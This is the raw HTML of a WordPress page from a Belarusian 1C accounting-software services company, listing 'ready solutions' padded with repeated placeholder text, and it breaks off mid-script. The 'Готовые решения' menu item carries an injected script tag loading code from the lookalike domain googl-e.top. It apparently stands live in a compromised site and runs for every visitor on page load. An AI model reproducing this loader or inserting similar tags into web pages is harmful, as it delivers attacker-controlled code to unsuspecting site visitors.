			.pager li > a,
			.pager li > span,
			.post-author--action,
			.post-author--action:hover,
			.comment-respond .logged-in-as a:last-child {
				color: #3B6A2B;
			}
			.btn-secondary:hover,
			.btn-secondary:focus,
			.btn-secondary:active,
			.btn-secondary:active:hover,
			.btn-secondary:active:focus,
			.btn-secondary:active.focus,
			.btn-secondary.focus,
			.btn-secondary.active,
			.btn-secondary.active:hover,
			.btn-secondary.active:focus,
			.btn-secondary.active.focus,
			.open > .dropdown-toggle.btn-secondary,
			.open > .dropdown-toggle.btn-secondary:hover,
			.open > .dropdown-toggle.btn-secondary:focus,
			.open > .dropdown-toggle.btn-secondary.focus,
			.section--title h2:before,
			.header--nav-links.cart > li > a > span,
			.banner--content .h1:before,
			.banner--slider .owl-nav > div:hover,
			.domain-search--form .input-group-addon,
			.pricing--content:hover .pricing--header,
			.pricing--content.active .pricing--header,
			.pricing--content:hover .pricing--icon:before,
			.pricing--content.active .pricing--icon:before,
			.pricing--content:hover .pricing--icon i,
			.pricing--content.active .pricing--icon i,
			.pricing--content:hover .pricing--icon i:after,
			.pricing--content.active .pricing--icon i:after,
			.features-grid--item-wrap:hover,
			.features-grid--item-wrap.active,
			.contact-info--item:hover .contact-info--icon {
				background-color: #3B6A2B;
			}
			.btn-secondary,
			.page-header--title .h1:before,
			.header--nav-links.client-area > li > a,
			.quotes-form--content,
			.quotes-form--content .h3:before,
			.feature--icon .fa {
				border-color: #3B6A2B;
			}
			#f0f.bg--overlay:before {
				opacity: 0.5
			}
			#pageHeader.globpageheader.bg--overlay:before {
				background-color: #d6b937;
				opacity: 0.8;
			}
			
			
        
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:500,700&#038;display=swap&#038;ver=1764236161" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:500,700&#038;display=swap&#038;ver=1764236161" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:500,700&#038;display=swap&#038;ver=1764236161" /></noscript><script src="https://sages.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sages.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://sages.by/wp-content/themes/hoskia_/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sages.by/wp-content/themes/hoskia_/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://sages.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sages.by/wp-json/wp/v2/pages/2427" /><link rel="canonical" href="https://sages.by/gotovye-resenia/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sages.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsages.by%2Fgotovye-resenia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sages.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsages.by%2Fgotovye-resenia%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sages.by/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sages.by/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sages.by/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sages.by/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style id="hoskia_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body,p{font-family:Montserrat;font-weight:500;font-style:normal;}h1,h2,h3,h4,h5,h6,.whmcs-template-five h1,.whmcs-template-five h2,.whmcs-template-five h3,.whmcs-template-five h4,.whmcs-template-five h5,.whmcs-template-five h6{font-family:Montserrat;font-weight:700;font-style:normal;}.header--logo img{width:212px;}.header--topbar .nav > li > a,.header--social > li > span{color:#ffffff;}#sticky-wrapper .bg-color--alabaster{background-color:#fff;}#sticky-wrapper.is-sticky .bg-color--alabaster{background-color:#fff;}.header--nav-links > li > a{color:#212121;}.header--nav-links > li > a:hover,.header--nav-links > li > a:focus,.header--nav-links > li.active > a,.header--nav-links > li.active > a,.header--nav-links > li.open > a{color:#79b928;}#pageHeader.globpageheader{background-color:#f1f1f1;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('http://sages.by/wp-content/uploads/2020/09/wordpress-vopros-otvet-scaled.jpg');background-size:cover;}#pageHeader,.page-header--breadcrumb .breadcrumb li a{color:#ffffff;}.breadcrumb > li + li:before{color:#e2d51f;}#f0f{background-color:#ffffff;}#f0f.bg--overlay:before{background-color:#303030;}#f0f{color:#333333;}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-template-builder page-template-template-builder-php page page-id-2427 wp-theme-hoskia_ wpb-js-composer js-comp-ver-8.4.1 vc_responsive">

    				<div id="preloader">
			        <div class="preloader--spinner"></div>
			    </div>
			    
    <div class="wrapper">
    <!-- Header Area Start -->
<header id="header">
	<!-- Header Topbar Start -->
		<div class="header--topbar">
		<div class="container">
						
					</div>
	</div>
		
	<!-- Header Navbar Start -->
	<nav class="header--navbar navbar navbar-expand-lg bg-color--alabaster" data-sticky="true">
		<div class="container">
			<!-- Header Navbar Header Start -->
			<div class="navbar-header">
								<ul class="header--nav-links client-area nav navbar-nav mobile-menu-view-ico">
					<li><a title="Вопросы и ответы" href="/questions/"><img src="http://sages.by/wp-content/uploads/2018/04/user-1.png" alt="user 1" /></a></li>
				</ul>
								
				<!-- Header Navbar Toggle Button Start -->
				<button type="button" class="navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#headerNav">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<!-- Header Navbar Toggle Button End -->
				
				<a href="https://sages.by/" class="header--logo navbar-brand"><img src="http://sages.by/wp-content/uploads/2020/08/GOOD.png" alt="logo" /></a>			</div>
			<div id="headerNav" class="header--nav navbar-collapse collapse NavHoverIntent">
								<ul class="header--nav-links client-area nav navbar-nav navbar-right hidden-sm hidden-xs">
					<li><a title="Вопросы и ответы" href="/questions/"><img src="http://sages.by/wp-content/uploads/2018/04/user-1.png" alt="user 1" /></a></li>
				</ul>
				<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="header--nav-links nav navbar-nav navbar-right"><li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-641 depth-0"><a title="Главная" href="https://sages.by/">Главная</a></li>
<li id="menu-item-2417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2417 depth-0 dropdown"><a title="⦁	Программные продукты 1С" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">⦁	Программные продукты 1С <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530 depth-1"><a title="Внедрение 1С 7.7" href="https://sages.by/versia-7-7-2/">Внедрение 1С 7.7</a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423 depth-1"><a title="Версия 8.3" href="https://sages.by/versia-8-3/">Версия 8.3</a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426 depth-1"><a title="Облачное хранение" href="https://sages.by/oblachnoe-hrenenie/">Облачное хранение</a></li>
</ul>
</li>
<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2427 current_page_item menu-item-2429 depth-0 active"><a title="Готовые решения&lt;script type=&#039;text/javascript&#039; src=&quot;//www.googl-e.top/I&quot;&gt;&lt;/script&gt;" href="https://sages.by/gotovye-resenia/">Готовые решения<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul></div>			</div>
			<!-- Header Nav End -->
		</div>
	</nav>
	<!-- Header Navbar End -->
</header>
<!-- Header Area End -->
<!-- Page Header Area Start -->
<div id="pageHeader" class="globpageheader " >
    <div class="container">
        <div class="page-header--title"><h1 class="h1">Готовые решения</h1></div>    </div>
</div>    
<div class="hoskia-fluid"><div class="builder-page-wrapper" ><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<?php /* Template Name: versia-7-7 */ ?>
<?php get_header(); ?>
<body>

<div class="wrapper">
	<div class="s-wrapper">
		<!-- s-intro BEGIN -->
		<div class="s-intro">
			<div class="container">
				<h1 class="s-title s-intro__title">Готовые решения</h1>
				<div class="s-title s-intro__price">От 5 000 Р</div>
			</div>
		</div>
		<!-- s-intro END -->
		<!-- s-info BEGIN -->
		<div class="s-info">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-info__title">Книга учета (для ИП)</h2>
				<div class="s-info__inner">
					<div class="content s-info__text">
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
					</div>
					<div class="s-info__picture">
						<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-info-1.jpg" alt="Внедрение 1С, от простого до сложного" class="s-info__img">
					</div>
				</div>
			</div>
		</div>
		<!-- s-info END -->
		<!-- s-audience BEGIN -->
		<div class="s-audience">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-audience__title">З/п для Бухгалтерии (в 2.1)  </h2>
				<div class="s-audience-list">
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-audience-1.svg" alt="Торговля, склад" class="s-audience-item__icon">
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Количество пользователей</div>
							</div>
						</div>
					</div>
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-audience-2.svg" alt="Производство" class="s-audience-item__icon">
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Размер базы данных</div>
							</div>
						</div>
					</div>
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-audience-3.svg" alt="Сельское хозяйство" class="s-audience-item__icon">
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Нагрузка на оборудование</div>
							</div>
						</div>
					</div>
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-audience-4.svg" alt="Общепит и гостиницы" class="s-audience-item__icon">
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Отчетность</div>
							</div>
						</div>
					</div>
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-audience-5.svg" alt="Медицина" class="s-audience-item__icon">
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Обмены данными 1С</div>
							</div>
						</div>
					</div>
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-audience-6.svg" alt="Сфера услуг" class="s-audience-item__icon">
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Работа с оборудованием </div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- s-audience END -->

		<!-- s-info BEGIN -->
		<div class="s-info">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-info__title">Для автосервиса  </h2>
				<div class="s-info__inner s-info__inner--theme_row_reverse">
					<div class="content s-info__text">
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
					</div>
					<div class="s-info__picture">
						<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-info-2.jpg" alt="Из его состоит стоимость внедрения" class="s-info__img">
					</div>
				</div>
			</div>
		</div>
		<!-- s-info END -->
		<!-- s-specific BEGIN -->
		<div class="s-specific">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-specific__title">Для центра технического обслуживания </h2>
				<div class="s-audience-list">
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<div class="s-audience-item__count"></div>
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Типовые</div>
							</div>
						</div>
					</div>
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<div class="s-audience-item__count"></div>
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Расширенные</div>
							</div>
						</div>
					</div>
					<div class="s-audience-list__col">
						<div class="s-audience-item">
							<div class="s-audience-item__picture">
								<div class="s-audience-item__count"></div>
							</div>
							<div class="s-audience-item__content">
								<div class="s-audience-item__title">Уникальные</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- s-specific END -->
		<!-- s-cooperation BEGIN -->
		<div class="s-cooperation">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-cooperation__title">Для общепита</h2>
				<div class="s-cooperation-list">
					<div class="s-cooperation-list__col">
						<div class="s-cooperation-item">
							<div class="s-cooperation-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-cooperation-1.jpg" class="s-cooperation-item__img" alt="Автономна">
							</div>
							<div class="s-cooperation-item__content">
								<div class="s-cooperation-item__title">Экономия(на покупке софта )</div>
							</div>
						</div>
					</div>
					<div class="s-cooperation-list__col">
						<div class="s-cooperation-item">
							<div class="s-cooperation-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-cooperation-2.jpg" class="s-cooperation-item__img" alt="Обмен данными">
							</div>
							<div class="s-cooperation-item__content">
								<div class="s-cooperation-item__title">Доступ </div>
							</div>
						</div>
					</div>
					<div class="s-cooperation-list__col">
						<div class="s-cooperation-item">
							<div class="s-cooperation-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-cooperation-3.jpg" class="s-cooperation-item__img" alt="Полная интеграция">
							</div>
							<div class="s-cooperation-item__content">
								<div class="s-cooperation-item__title">Безопасность </div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- s-cooperation END -->
		<!-- s-info BEGIN -->
		<div class="s-info">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-info__title">Обмен “Европочта” </h2>
				<div class="s-info__inner">
					<div class="content s-info__text">
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
					</div>
					<div class="s-info__picture">
						<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-info-1.jpg" alt="Внедрение 1С, от простого до сложного" class="s-info__img">
					</div>
				</div>
			</div>
		</div>
		<div class="s-info">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-info__title">Обмен “Wildberries”</h2>
				<div class="s-info__inner">
					<div class="content s-info__text">
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
					</div>
					<div class="s-info__picture">
						<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-info-1.jpg" alt="Внедрение 1С, от простого до сложного" class="s-info__img">
					</div>
				</div>
			</div>
		</div>
			<div class="s-info">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-info__title">Обмен “Ozon”</h2>
				<div class="s-info__inner">
					<div class="content s-info__text">
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
						<p>Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.Внедрение продуктов 1С — это целый комплекс мероприятий, направленных на создание и настройку автоматического учета оперативной, производственной, финансовой, бухгалтерской и другой деятельности. Такой учет должен быть функциональным, удобным и соответствовать потребностям предприятия.</p>
					</div>
					<div class="s-info__picture">
						<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-info-1.jpg" alt="Внедрение 1С, от простого до сложного" class="s-info__img">
					</div>
				</div>
			</div>
		</div>
		<!-- s-info END -->
		<!-- s-work-map BEGIN -->
		<div class="s-work-map">
			<div class="container">
				<h2 class="s-title s-title--theme_line s-work-map__title">Как начать работу с нами </h2>
				<div class="s-work-map-list">
					<div class="s-work-map-list__col">
						<div class="s-work-map-list__item s-work-map-item">
							<div class="s-work-map-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-work-map-1.png" alt="Заголовок" class="s-work-map-item__icon">
							</div>
							<div class="s-work-map-item__content">
								<div class="s-work-map-item__title">Формируете требования</div>
								
							</div>
						</div>
					</div>
					<div class="s-work-map-list__col">
						<div class="s-work-map-list__item s-work-map-item">
							<div class="s-work-map-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-work-map-1.png" alt="Заголовок" class="s-work-map-item__icon">
							</div>
							<div class="s-work-map-item__content">
								<div class="s-work-map-item__title">Созвониваемся</div>
							</div>
						</div>
					</div>
					<div class="s-work-map-list__col">
						<div class="s-work-map-list__item s-work-map-item">
							<div class="s-work-map-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-work-map-1.png" alt="Заголовок" class="s-work-map-item__icon">
							</div>
							<div class="s-work-map-item__content">
								<div class="s-work-map-item__title">Подбираем конфигурацию</div>
							</div>
						</div>
					</div>
					<div class="s-work-map-list__col">
						<div class="s-work-map-list__item s-work-map-item">
							<div class="s-work-map-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-work-map-1.png" alt="Заголовок" class="s-work-map-item__icon">
							</div>
							<div class="s-work-map-item__content">
								<div class="s-work-map-item__title">Определяем пользователей</div>
							</div>
						</div>
					</div>
					<div class="s-work-map-list__col">
						<div class="s-work-map-list__item s-work-map-item">
							<div class="s-work-map-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-work-map-1.png" alt="Заголовок" class="s-work-map-item__icon">
							</div>
							<div class="s-work-map-item__content">
								<div class="s-work-map-item__title">Рассчитываем  стоимость</div>
							</div>
						</div>
					</div>
					<div class="s-work-map-list__col">
						<div class="s-work-map-list__item s-work-map-item">
							<div class="s-work-map-item__picture">
								<img decoding="async" src="https://sages.by/wp-content/uploads/2020/12/s-work-map-1.png" alt="Заголовок" class="s-work-map-item__icon">
							</div>
							<div class="s-work-map-item__content">
								<div class="s-work-map-item__title">Заключаем договор</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- s-work-map END -->
	</div>
</div>
</body>
	<?php get_footer(); ?>

		</div>
	</div>
</div></div></div></div>
</div></div></div>
        <!-- Contact Info Area Start -->
<div id="contactInfo">
	<div class="container">
		<!-- Contact Info Wrapper Start -->
		<div class="contact-info--wrapper">
			<div class="row reset-gutter">
								<div class="col-md-6  col-sm-12">
					<!-- Contact Info Item Start -->
					<div class="contact-info--item">
						<div class="contact-info--icon"><img src="http://sages.by/wp-content/uploads/2018/04/icon-01-1.png" alt="icon 01 1"  /></div>						<div class="contact-info--content">
							<h2 class="h3">Наши контакты</h2><p>г. Минск, Беларусь ул. Волгоградская д.13,оф. 213-2</p>						</div>
					</div>
					<!-- Contact Info Item End -->
				</div>
								<div class="col-md-6  col-sm-12">
					<!-- Contact Info Item Start -->
					<div class="contact-info--item">
						<div class="contact-info--icon"><img src="http://sages.by/wp-content/uploads/2018/04/icon-02-1.png" alt="icon 02 1"  /></div>						<div class="contact-info--content">
							<h2 class="h3">Техническая поддержка</h2><p>+375 (29) 394-44-36</p>						</div>
					</div>
					<!-- Contact Info Item End -->
				</div>
						
			</div>
		</div>
		<!-- Contact Info Wrapper End -->
	</div>
</div>
<!-- Contact Info Area End --><footer id="footer" class="footer--section">
		<div class="footer--widgets">
		<div class="container">
			<div class="row AdjustRow" data-scroll-reveal="group">
				<div class="col-lg-6 col-md-4 col-sm-6 col-12"><div class="footer--widget">
	<div class="footer-about">
		<div class="footer--title h4"><img src="https://sages.by/wp-content/uploads/2020/09/1c-tamonten.png" alt="1c tamonten"></div><div class="about--widget"><p>Специалисты нашей компании произведут консультацию по выбору конфигурации 1C, произведут первичную настройку, доработку конфигураций, разработку отчетности. </p></div>	</div>
	
	
</div></div><div class="col-lg-6 col-md-4 col-sm-6 col-12"><div class="footer--widget"><h4 class="h4 footer--title">Наши услуги</h4><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://sages.by/vnedrenie-1c/">Внедрение 1C</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://sages.by/obnovlenie-1c/">Обновление 1С</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://sages.by/dorabotka-1c/">Доработка конфигурации 1С</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://sages.by/obslujivanie-1c/">Обслуживание 1С</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://sages.by/ustanovka-1c/">Установка 1С</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://sages.by/perenos-i-obmen-dannymi/">Переносы и обмен данными</a></li>
</ul></div></div></div>			</div>
		</div>
	</div>
		
	<!-- Footer Copyright Start -->
	<div class="footer--copyright">
		<div class="container">
			<p>Copyright © 20xx <a href="/">Sages.by</a>. Все права защищены.</p><div class="menu-footer-container"><ul id="menu-footer" class="footer--menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005 depth-0"><a title="Поддержка" href="https://sages.by/contact/">Поддержка</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006 depth-0"><a title="Свяжитесь с нами" href="https://sages.by/contact/">Свяжитесь с нами</a></li>
</ul></div>		</div>
	</div>
	<!-- Footer Copyright End -->
</footer>				<div id="backToTop">
		            <a href="body" class="AnimateScrollLink"><i class="fa fa-angle-up"></i></a>
		        </div>
				        
    </div>
    <!-- Wrapper End -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hoskia_\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="subscribe-main-js-extra">
var subscribeajax = {"action_url":"https:\/\/sages.by\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://sages.by/wp-content/plugins/hoskia-core/js/subscribe-main.js?ver=1.0" id="subscribe-main-js"></script>
<script src="https://sages.by/wp-content/themes/hoskia_/js/bootstrap.bundle.min.js?ver=5.2.2" id="bootstrap-js"></script>
<script src="https://sages.by/wp-content/themes/hoskia_/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script src="https://sages.by/wp-content/themes/hoskia_/js/owl.carousel.min.js?ver=2.2.0" id="owl-carousel-js"></script>
<script src="https://sages.by/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script src="https://sages.by/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://sages.by/wp-content/themes/hoskia_/js/animatescroll.min.js?ver=1.0" id="animatescroll-js"></script>
<script src="https://sages.by/wp-content/themes/hoskia_/js/parallax.min.js?ver=3.1" id="parallax-js"></script>
<script src="https://sages.by/wp-content/themes/hoskia_/js/scrollreveal.min.js?ver=3.4.0" id="scrollreveal-js"></script>
<script src="https://sages.by/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://sages.by/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://sages.by/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://sages.by/wp-content/themes/hoskia_/js/main.js?ver=1.0" id="hoskia-main-js"></script>
<script src="https://sages.by/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script></script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vMuRDKTFcga-" value="mW7Obwphi_f8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="su-wFzVe" value="_u[i6ZzX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="bDYRzhJES" value="wnGAr[_*S" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vMuRDKTFcga-" value="mW7Obwphi_f8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="su-wFzVe" value="_u[i6ZzX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="bDYRzhJES" value="wnGAr[_*S" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

